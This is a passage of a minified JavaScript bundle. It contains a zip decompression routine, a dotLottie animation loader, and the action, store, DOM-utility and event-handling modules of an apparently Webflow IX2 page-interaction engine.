a=s[_(e,u,c)];if(u+=15&a,(V=a>>>4)<16)i[C++]=V;else{var V,h=0;let a=0;for(16===V?(a=3+_(e,u,3),u+=2,h=i[C-1]):17===V?(a=3+_(e,u,7),u+=3):18===V&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=h}}let r=i.subarray(0,a);var U=i.subarray(a);b=R(r),m=R(U),I=g(r,b,1),y=g(U,m,1)}else M(1);if(u>O){l&&M(0);break}}i&&o(p+131072);let A=(1<<b)-1,G=(1<<m)-1,B=u;for(;;B=u){let t=(h=I[N(e,u)&A])>>>4;if((u+=15&h)>O){l&&M(0);break}if(h||M(2),t<256)a[p++]=t;else{if(256===t){B=u,I=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+E[C],u+=k}let d=y[N(e,u)&G],c=d>>>4;if(d||M(3),u+=15&d,U=T[c],c>3&&(k=r[c],U+=N(e,u)&(1<<k)-1,u+=k),u>O){l&&M(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-U],a[p+1]=a[p+1-U],a[p+2]=a[p+2-U],a[p+3]=a[p+3-U];p=f}}}t.l=I,t.p=B,t.b=p,t.f=c,I&&(c=1,t.m=b,t.d=y,t.n=m)}while(!c);return p===a.length?a:A(a,0,p)},h=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},U=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],G=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=U(e[t],a,n))[0],n=i[1];k[t]=U(e[l],a,n)}let d=h({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,G(d),n)},x=function(){return[d,o,c,s,r,f,E,T,L,v,y,C,g,R,_,N,S,A,M,V,Y,w,Q]};var w=function(e){return postMessage(e,[e.buffer])},Q=function(e){return e&&e.size&&new d(e.size)};let D=function(e,a,t,n,i,l){var d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},P=function(e,a){return e[a]|e[a+1]<<8},F=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return V(e,a)}let X="undefined"!=typeof TextDecoder&&new TextDecoder,K=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,A(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function H(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(X)return X.decode(e);{let a=K(e),t=a[0];return a[1].length&&M(8),t}}let j=function(e,a,t){let n=P(e,a+28),i=H(e.subarray(a+46,a+46+n),!(2048&P(e,a+8))),l=a+46+n,d=F(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,F(e,a+24),F(e,a+42)],c=o[0],s=o[1],r=o[2];return[P(e,a+10),c,s,i,l+P(e,a+30)+P(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function W(e,a,t){t||(t=a,a={}),"function"!=typeof t&&M(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==F(e,c);--c)if(!c||e.length-c>65558)return o(M(13,0,1),null),i;let s=P(e,c+8);if(s){let t=s,r=F(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=F(e,c-12);(f=0x6064b50===F(e,a))&&(t=s=F(e,a+32),r=F(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=j(e,r,f),E=p[0],I=p[1],T=p[2],y=p[3],b=p[4],g=p[5],m=g+30+P(e,g+26)+P(e,g+28);r=b;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:I,originalSize:T,compression:E}))if(E)if(8===E){let i=e.subarray(m,m+I);if(I<32e4)try{O(null,(a=new d(T),V(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&M(7),D(i,t,[x],function(e){var a;return w((a=e.data[0],V(a,Q(e.data[1]))))},1,c)))}else O(M(14,"unknown compression type "+E,1),null);else O(null,A(e,m,m+I));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return K},animationFrameChanged:function(){return Q},clearRequested:function(){return G},elementStateChanged:function(){return X},eventListenerAdded:function(){return B},eventStateChanged:function(){return w},instanceAdded:function(){return P},instanceRemoved:function(){return Y},instanceStarted:function(){return F},mediaQueriesDefined:function(){return j},parameterChanged:function(){return D},playbackRequested:function(){return U},previewRequested:function(){return h},rawDataImported:function(){return A},sessionInitialized:function(){return C},sessionStarted:function(){return M},sessionStopped:function(){return V},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:b,IX2_PARAMETER_CHANGED:g,IX2_INSTANCE_ADDED:m,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:N}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),M=()=>({type:s}),V=()=>({type:r}),h=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),U=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),G=()=>({type:E}),B=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),w=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),Q=(e,a)=>({type:b,payload:{now:e,parameters:a}}),D=(e,a)=>({type:g,payload:{key:e,value:a}}),P=e=>({type:m,payload:{...e}}),F=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),X=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),K=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),H=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),j=()=>({type:N})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){E(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return g},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return m},matchSelector:function(){return I},queryDocument:function(){return b},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function b(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function g(e,a){return e.contains(a)}function m(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return ei},stopActionGroup:function(){return eE},stopAllActionGroups:function(){return ep},stopEngine:function(){return el}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=b(t(9777)),d=b(t(4738)),o=b(t(4659)),c=b(t(3452)),s=b(t(6633)),r=b(t(3729)),f=b(t(2397)),u=b(t(5082)),p=t(7087),E=t(9468),I=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=g(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=b(t(8955));function b(e){return e&&e.__esModule?e:{default:e}}function g(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(g=function(e){return e?t:a})(e)}let m=Object.keys(p.QuickEffectIds),O=e=>m.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:N}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:C,observeStore:M,getInstanceId:V,renderHTMLElement:h,clearAllStyles:U,getMaxDurationItemIndex:k,getComputedStyle:G,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:w,getNamespacedParameterId:Q,shouldAllowMediaQuery:D,cleanupHTMLElement:P,clearObjectCache:F,stringifyTarget:Y,mediaQueriesEqual:X,shallowEqual:K}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:j,getPluginDuration:z}=E.IX2VanillaPlugins,W=navigator.userAgent,q=W.match(/iPad/i)||W.match(/iPhone/);function Z(e){M({store:e,select:({ixRequest:e})=>e.preview,onChange:J}),M({store:e,select:({ixRequest:e})=>e.playback,onChange:ea}),M({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),M({store:e,select:({ixRequest:e})=>e.clear,onChange:en})}function J({rawData:e,defer:a},t){let n=()=>{ei({store:t,rawData:e,allowEvents:!0}),ee()};a?setTimeout(n,0):n()}function ee(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ea(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(ei({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){eE({store:a,actionListId:n}),eu({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},a){e?eE({store:a,actionListId:e}):ep({store:a}),el(a)}function en(e,a){el(a),U({store:a,elementApi:T})}function ei({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!q)return;let a={},t="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=es(t,ef);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;X(f,c.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},b={},g=[],{continuousActionGroups:m}=o,{id:O}=o;w(I,i)&&(O=Q(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;m.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(b[d]=function(e=[],a,t){let n,i=[...e];return i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(b[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{g.push({element:e,key:d})})}})}),g.forEach(({element:a,key:t})=>{let i=b[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(r))?j(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eT({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&eu({store:a,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=a.getState();er(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!D(u,n.mediaQueryKey))return;let E=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);K(n,r)||a.dispatch((0,I.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),b=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:E;e.addEventListener(t,i),a.dispatch((0,I.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(b):"string"==typeof n&&b(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};eo.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&M({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),U({store:e,elementApi:T}),ei({store:e,allowEvents:!0}),ee()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,l)),a){let a=M({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ed),F(),e.dispatch((0,I.sessionStopped)())}}function ed({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let eo=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let es=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),er=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function eu({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!D((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=H(l);d.forEach(i=>{let d=o?j(l)?.(i,n):null;eT({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function ep({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;ey(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;ey(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&I&&l++;let y=(0===l||1===l&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,b=(0,d.default)(E,[l,"actionItems"],[]);if(!b.length||!D(p,r.mediaQueryKey))return!1;let g=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,m=k(b),L=!1;return b.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:t,elementRoot:E.boundaryMode?g:null,elementApi:T}).forEach((r,u)=>{let E=p?j(f)?.(r,d):null,I=p?z(f)(r,d):null;L=!0;let b=G({element:r,actionItem:d}),g=C({element:r,actionItem:d,elementApi:T},E);eT({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:m===s&&0===u,computedStyle:b,destination:g,immediate:o,verbose:c,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eT(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=V(),{ixElements:E,ixSession:y,ixData:b}=t.getState(),g=A(E,l),{refState:m}=E[g]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(b.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,m,n,d,T,c);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:g,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),eb(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);M({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,I.instanceStarted)(u,y.tick))}function ey(e,a){eb(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&P(l,n,T),a.dispatch((0,I.instanceRemoved)(e.id))}function eb(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:b,verbose:g,pluginInstance:m}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:N=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(D(N,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,I.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||H(o))&&h(t,i,r,f,d,b,T,c,m)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:g});g&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return eE}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:b,DROPDOWN_OPEN:g,SLIDER_ACTIVE:m,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:M,SCROLLING_IN_VIEW:V,PAGE_FINISH:h,ECOMMERCE_CART_CLOSE:U,ECOMMERCE_CART_OPEN:k,PAGE_START:G,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",w="COMPONENT_INACTIVE",{COLON_DELIMITER:Q}=o.IX2EngineConstants,{getNamespacedParameterId:D}=r.IX2VanillaUtils,P=e=>a=>!!("object"==typeof a&&e(a))||a,F=P(({element:e,nativeEvent:a})=>e===a.target),Y=P(({element:e,nativeEvent:a})=>e.contains(a.target)),X=(0,i.default)([F,Y]),K=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ea[i.eventTypeId])return i}return null},H=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!K(e,n)},j=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=K(e,r);return 